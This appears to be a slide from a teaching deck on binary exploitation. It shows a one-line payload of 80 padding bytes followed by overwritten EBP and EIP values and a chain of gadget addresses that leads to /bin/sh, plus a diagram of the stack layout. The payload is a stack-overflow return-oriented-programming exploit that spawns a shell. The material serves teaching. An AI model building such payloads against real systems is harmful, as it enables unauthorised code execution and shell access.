 "print 'A'*80 + '\x08\x85\x04\x08' + '\x70\xE1\xF2\xB7' + … + '\xC0\x60\xEC\xB7' +
'\x01\xFF\xFF\xBF' "
|------------------------------|------------- |------------|-------------|------------
| 80 A's | 0x8048508 | 0xb7f2e170 | … | 0xb7ec60c0 | 0xbfffff01
|------------------------------|-------------|----------- |-------------|------------
args EBP EIP (gadget1) gadget2 … gadget10 /bin/sh